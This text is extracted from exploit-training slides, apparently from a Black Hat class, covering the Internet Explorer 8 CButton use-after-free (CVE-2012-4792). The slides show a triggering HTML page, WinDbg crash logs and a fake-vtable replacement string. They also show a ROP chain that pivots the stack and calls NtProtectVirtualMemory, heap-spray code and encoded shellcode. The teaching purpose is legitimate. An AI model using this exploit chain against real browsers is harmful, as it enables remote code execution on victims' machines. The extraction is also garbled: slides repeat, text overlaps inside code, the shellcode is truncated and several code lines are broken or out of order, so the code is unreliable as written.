



MS13-008 MS IE CButton Use-After-Free

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CButton UAF Case Study



https://www.rapid7.com/db/modules/exploit/windows/browser/ie_cbutton_uaf

Internet Explorer 8 CVE-2012-4792 - Use After Free triggered by CButton

Use-after-free vulnerability in Microsoft Internet Explorer 6 through 8 allows remote attackers to execute arbitrary code via a crafted web site that triggers access to an object that:

- → (1) was not properly allocated or
- ★ (2) is deleted, as demonstrated by a CDwnBindInfo

object, and exploited in the wild in December 2012.

CButton UAF Case Study



The following code was developed in the Exploit Laboratory Class, Black Hat Las Vegas 2016 http://blog.exploitlab.net/

IE8 on Win7 has:

- ◆ ASLR
- **→** DEP



IE8 CButton UAF: PoC

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```
<html> <head> <script>
   function trigger() {
       tForm = document.getElementById("form");
       tDiv = document.getElementById("div");
       tDiv.appendChild(document.createElement('button'));
       tDiv.firstChild.applyElement(tForm);
       tDiv.innerHTML = "";
       tDiv.appendChild(document.createElement('body'));
       CollectGarbage();
   </script> </head>
   <body onload="eval(triggers())">
       <div id="div"></div>
       <form id="form"></form>
   </body> </html>
```

IE8 CButton UAF – POC Crash



```
(a0.3c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
                                                      efl=00010202
mshtml!CMarkup::OnLoadStatusDone+0x4ef:
3d08625c 8b07
                   mov eax,dword ptr [edi] ds:0023:05682fa8=????????
1:022> !heap -p -a edi
   address 05682fa8 found in
   DPH HEAP ROOT @ 151000
   in free-ed allocation ( DPH HEAP BLOCK: VirtAddr
                                                           VirtSize)
                                 5640eb0:
                                               5682000
                                                               2000
   7c91a1ba ntdll!RtlFreeHeap+0x000000f9
   3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
   3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
   3cf7e76d mshtml!CElement::PrivateRelease+0x00000029
```



```
<html> <head> <script>
   function trigger() {
       tForm = document.getElementById("form");
       tDiv = document.getElementById("div");
       // Add a CButton to the div
       tDiv.appendChild(document.createElement('button'));
       // Set CButton's parent to be the form
        tDiv.firstChild.applyElement(tForm);
       // Removes CButton from the div (form still references CButton)
       tDiv.innerHTML = "";
       // Adds body to div
        tDiv.appendChild(document.createElement('body'));
       // Collecting garbage frees the CButton
        CollectGarbage();
   </script> </head>
   <body onload="eval(triggers())">
        <div id="div"></div>
        <form id="form"></form>
   </body> </html>
```

```
function trigger() {
tForm = document.getElementById("form");
tDiv = document.getElementById("div");
// Add a CButton to the div
tDiv.appendChild(
   document.createElement('button'));
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm);
// Removes CButton from the div
// (form still references CButton)
tDiv.innerHTML = "";
// Adds body to div
tDiv.appendChild(
   document.createElement('body'));
// Collecting garbage frees the CButton
CollectGarbage();
```

```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// ?!?
div.elements[1] = new Body();
// Start GC
```

div

elements[0]

form

elements[0]

```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// ?!?
div.elements[1] = new Body();
// Start GC
```

div elements[0] **CButton** &destroy

```
form
```

elements[0]

```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// ?!?
div.elements[1] = new Body();
// Start GC
```

```
div
elements[0]
elements[0]
```

```
CButton
```

&destroy

```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// 313
div.elements[1] = new Body();
// Start GC
```

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```
div
elements[0]
elements[0]

CButton
```

```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// 313
div.elements[1] = new Body();
// Start GC
```

div
elements[0]
elements[0]

CButton


```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// 313
div.elements[1] = new Body();
// Start GC
```

div
elements[0]
elements[0]

CButton

```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// ?!?
div.elements[1] = new Body();
// Start GC
GC 1: free( CButton )
```





form has a dangling pointer to free'd CButton

```
form = new Form();
div = new Div();
// Add a CButton to the div
div.elements[0] = new Button();
// add CButton to form
(div.elements[0].parent = form;)
form.elements[0] = div.elements[0]
div.elements[0] = NULL;
// ?!?
div.elements[1] = new Body();
// Start GC
GC 1: free( CButton )
```



IE8 CButton UAF: PoC + UAF

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This was the PoC

Now to the UAF

```
function trigger() {
var img = document.createElement("img");
tForm = document.getElementById("form");
tDiv = document.getElementById("div");
// Add a CButton to the div
tDiv.appendChild(document.createElement('button'));
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm);
// Removes CButton from the div
// (form still references CButton)
tDiv.innerHTML = "";
// Adds body to div
tDiv.appendChild(document.createElement('body'));
// Collecting garbage frees the CButton
CollectGarbage();
// should replace the vtable pointer
var replacement = packv(0x08082020);
// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";
```



// replacement happens here

img.title = replacement;






CButton

&destroy

Previous state






```
...
// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));
```






...
// Start GC
GC 1: free(CButton)

// Allocate fake vtable
new String(sizeof(CButton));

New state:

A string at same location in memory as the CButton





```
// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));

// GC wants to free form.CButton
form.elements[0].destroy();

free(form.elements[0])
form.elements[0] = NULL;
```



```
form
             elements[0]
String
              CButton
&???
              &destroy
```


```
// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));

// GC wants to free form.CButton
form.elements[0].destroy();
free(form.elements[0])
form.elements[0] = NULL;
```

GC wants to call function CButton.destroy();





```
// Start GC
GC 1: free( CButton )

// Allocate fake vtable
new String( sizeof(CButton));

// GC wants to free form.CButton
form.elements[0].destroy();

free(form.elements[0])
form.elements[0] = NULL;
```

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```
(a0.3c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
                                                      efl=00010202
mshtml!CMarkup::OnLoadStatusDone+0x4ef:
3d08625c 8b07
                   mov eax,dword ptr [edi] ds:0023:05682fa8=????????
1:022> !heap -p -a edi
   address 05682fa8 found in
   DPH HEAP ROOT @ 151000
   in free-ed allocation ( DPH HEAP BLOCK: VirtAddr
                                                            VirtSize)
                                 5640eb0:
                                               5682000
                                                                2000
   7c91a1ba ntdll!RtlFreeHeap+0x000000f9
   3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
   3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
   3cf7e76d mshtml!CElement::PrivateRelease+0x00000029
```



Objects and Vtables

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GC wants to call a function on a free'd object

We replaced the free'd object with out own fake-object


How to form our fake-object so that we get code execution?

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Now with vtables...


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
Original Objects





GC free'd Cbutton (and it's vtable)





The attacker allocates a string with the size of the Cbutton It will be placed at the same location as the original CButton





elements[0] = &CButton

Fake Cbutton (string) Fake Vtable ???

&destroy

Attacker has complete control over this String / CButton

0x?????





Fake Cbutton (string) Fake Vtable ???

elements[0] = &CButton

0x??????
&destroy

We need to create a fake vtable

And let fake cbutton point to it

```
function trigger() {
var img = document.createElement("img");
tForm = document.getElementById("form");
tDiv = document.getElementById("div");
// Add a CButton to the div
tDiv.appendChild(document.createElement('button')):
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm);
// Removes CButton from the div
// (form still references CButton)
tDiv.innerHTML = "";
// Adds body to div
tDiv.appendChild(document.createElement('body'));
// Collecting garbage frees the CButton
CollectGarbage();
// should replace the vtable pointer
var replacement = packv(0x08082020);
// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";
// replacement happens here
img.title = replacement;
```



Replacement:

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

0x58 bytes

```
function trigger() {
var img = document.createElement("img");
tForm = document.getElementById("form");
tDiv = document.getElementById("div");
// Add a CButton to the div
tDiv.appendChild(document.createElement('button'));
// Set CButton's parent to be the form
tDiv.
    Vtable Pointer
tDiv
   Of fake CButton Object
// 0
Colle
// should replace the vtable pointer
var replacement = packv(0x08082020);
// 4 bytes vptr, 2 bytes \u0000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";
// replacement happens here
img.title = replacement;
```



Replacement:


0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

0x58 bytes





Fake Cbutton (string) Fake Vtable ???



We need to create a fake vtable

And let fake cbutton point to it



Now we have:

- form.elements[0] pointed to a CButton
- ★ We replaced the CButton with a string of the same size
- ★ The GC will call form.elements[0].destroy()
 - ★ To be more exact: form.elements[0].vtable.destroy()
- ★ We need to put a fake vtable somewhere
- ◆ ASLR is enabled, we don't know the address of our pointers
- ★ Lets put it EVERYWHERE

```
function trigger() {
```

The vtable pointer of the fake CButton needs to point to a vtable But Heap is ASLR...

```
// should replace the vtable pointer
var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u00000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";

// replacement happens here
img.title = replacement;
}</pre>
```

HEAP?

HEAP?

HEAP?

HEAP?

```
function trigger() {
```

Spray Heap With fake vtable

(heap spray not shown here)

```
// should replace the vtable pointer
var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u00000 term
for(i = 0; i < 0x58 - 4 - 2; i += 2)
  replacement += "\u4242";

// replacement happens here
img.title = replacement;
}</pre>
```

Vtable Vtable Vtable Vtable Vtable Vtable



Form Object:

elements[0] = &CButton

Fake Cbutton (string) Fake Vtable

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

&destroy

Attacker has complete control over this String / Cbutton Will point vtable pointer to his (heap sprayed) fake vtable

Fake Vtable
Sprayd all over the heap
Attack has control over
&destroy address!



```
(a0.3c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 edi=05682fa8
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
                                                       efl=00010202
mshtml!CMarkup::OnLoadStatusDone+0x4ef:
3d08625c 8b07
                           eax,dword ptr [edi]
                                               ds:0023:05682fa8=????????
                    mov
1:022> !heap -p -a edi
                                  This will not fail
   address 05682fa8 found in
                                  anymore
    DPH HEAP ROOT @ 151000
   in free-ed allocation (
                           DPH HE
                                                     ldr
                                                             VirtSize)
                                  5640eb0:
                                                 5682000
                                                                 2000
   7c91a1ba ntdll!RtlFreeHeap+0x000000f9
   3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
   3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
   3cf7e76d mshtml!CElement::PrivateRelease+0x00000029
```





elements[0] = &CButton

Fake Cbutton (string) Fake Vtable

0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

0x08082020

0xaabbcc

Gc will call function &destroy (=0xaabbcc here)

What address to put there? ROP!





IE8 CButton UAF Shellcode

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Form Object:

elements[0] = &CButton

Fake Cbutton (string) Fake Vtable


0x42424242 0x42424242 0x42424242 0x42424242 0x42424242


0x08082020


&destroy


GC will call: elements[0]->vtable->destroy();














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






IE8 CButton UAF Fake Vtable EAX 0x7c341024 **ESP** 0x7c344cc1 0x7c348b05 More ROP More ROP





CButton Exploit: Shellcode

```
function spray_heap() {
   heap = new heapLib.ie(0x20000);
var shellcode = unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0%
2%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u
%u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5
ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47
   var payload, block1, nopsled1;
    payload = "";
   // CALL [EAX+0xDC]
   // fake vtable
   for(i = 0; i < 0 \times DC - 4; i+=4) {
       //payload += packv(0x41414141);
    payload += packv(0x7c341024); // 0x7c341024: ret;
  // pop the next shit
   //0x7c344cc1: pop eax; ret;
   payload += packv(0x7c344cc1);
   // +0xDC
   // the method which gets invoked (ROP then)
  // need to perform stack pivoting - EAX is 08082020
  // lets put EAX into ESP
   // 0x7c348b05: xchq eax, esp; ret;
   // note: ESP will point to EAX, which is 0x08082020
   payload += packv(0x7c348b05);
```



CButton Exploit: Shellcode



```
// sysenter
packv(0x7c344cc1) + // 0x7c344cc1: pop eax; ret;
packv(0xd7) + // 0x7d: syscall nummero
packv(0x7c3410c3) + // 0x7c3410c3: pop ecx; ret;
packv(0x7ffe0300) + // addr of sysenter
packv(0x43434343) + // call [ecx]
packv() + // protectvirtualmemory: <ret>
packv(0xffffffff) + // protectvirtualmemory arg: processhandle (self)
packv(0x41414141) + // protectvirtualmemory arg: addr of baseaddress
packv(0x42424242) + // protectvirtualmemory arg: addr numbytes
packv(0x08082178) + // protectvirtualmemory arg: new protection
packv(0xa0a0a07C); // protectvirtualmemory arg: old protection
packv(0x08082020) + // protectvirtualmemory arg: baseaddress
packv(0x00004000) + // protectvirtualmemory arg: numbytes
// calling the shellcode
packv(0x7c345c30); // 0x7c345c30: push esp; ret;
                   // in esp, ptr to the following addr
payload += shellcode;
```

CButton Exploit: Shellcode



Heapspray:

```
// build nopsled1
nopsled1 = payload;
while(nopsled1.length < 0x1000)</pre>
   nopsled1 += block1;
var heapblock1 = nopsled1;
while(heapblock1.length < 0x40000)
   heapblock1 += heapblock1;
var trimmedblock1 = heapblock1.substring(2, 0x40000 - 0x21);
// heap spray
for(var i = 0; i < 800; i++)
   heap.alloc(trimmedblock1);
```

References



References:

https://github.com/breadchris/Just4Fun/tree/master/Exploits/IE8 CVE-2012-4792

https://blog.exodusintel.com/2013/01/02/happy-new-year-analysis-of-cve-2012-4792/